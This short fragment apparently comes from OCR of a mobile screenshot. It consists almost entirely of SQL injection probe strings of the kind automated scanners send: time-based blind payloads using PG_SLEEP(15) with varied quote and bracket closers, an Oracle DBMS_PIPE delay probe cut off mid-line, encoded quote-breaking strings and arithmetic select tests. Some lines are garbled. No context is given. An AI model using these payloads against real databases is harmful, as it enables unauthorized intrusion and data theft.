
EwrkOHjnU' OR 910=(SELECT 910 FROM PG_SLEEP(15))--
Ef9eVFNeB') OR 796=(SELECT 796 FROM PG_SLEEP(15))--
EFVYciV4D')) OR 238=(SELECT 238 FROM PG_SLEEP(15))--
E'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
E
E'"
E����%2527%2522\'\"
@@UOtnO
(select 198766*667891)
(select 198766*667891 From DUAL)